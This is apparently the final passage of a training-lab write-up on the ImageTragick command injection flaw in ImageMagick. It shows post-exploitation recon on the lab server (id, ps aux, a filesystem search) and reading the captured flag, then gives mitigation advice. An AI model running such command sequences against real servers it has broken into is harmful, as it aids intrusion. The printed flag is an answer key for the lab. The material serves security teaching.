
Check the current user’s uid and gid:
Command:
id

Check the current working directory:
Command:
pwd
Check the list of running processes:
Command:
ps aux

Step 20: Retrieve the flag.
Find the flag file:
Command:
find / -iname flag* 2>/dev/null

The flag is present in the file: /home/maintainer/FLAG.
Retrieve the flag:
Command:
cat /home/maintainer/FLAG

FLAG: deba50e5c52641faa9c3c5088e9a6efa
Mitigations
Some notable points on mitigations (by @lcamtuf):
If all you need to do is simple transcoding or thumbnailing of potentially untrusted images, don’t use ImageMagick. Make a direct use of libpng, libjpeg-turbo, and giflib; for a robust way to use these libraries, have a look at the source code of Chromium or Firefox. The resulting implementation will be considerably faster, too.
If you have to use ImageMagick on untrusted inputs, consider sandboxing the code with seccomp-bpf or an equivalent mechanism that robustly restricts access to all userspace artifacts and the kernel attack surface. Rudimentary sandboxing technologies, such as chroot() or UID separation, are probably not enough.
If all other options fail, be zealous about limiting the set of image formats you actually pass down to IM. The bare minimum is to examine the headers of the received files thoroughly. It is also helpful to explicitly specify the input format when calling the utility, as to preempt auto-detection code. For command-line invocations, this can be done like so:
convert [...other params...] -- jpg:input-file.jpg jpg:output-file.jpg
The JPEG, PNG, and GIF handling code in ImageMagick is considerably more robust than the code that supports PCX, TGA, SVG, PSD, and the like.
Reference: https://lcamtuf.blogspot.com/2016/05/clearing-up-some-misconceptions-around.html
Conclusion
With that, we conclude this lab writeup on ImageTragick. We have learned how to exploit the blind command injection scenario possible due to the use of a vulnerable version of the convert command (a part of the ImageMagick tools) used by the backend to gain code execution on the target server.
Besides the exploitation, we have also learned about the root cause of this vulnerability, understood how it happened, and learned about possible mitigations.
References
Try this exploit for yourself! Subscribe or sign up for a 7-day, risk-free trial with INE to access this lab and a robust library covering the latest in Cyber Security, Networking, Cloud, and Data Science!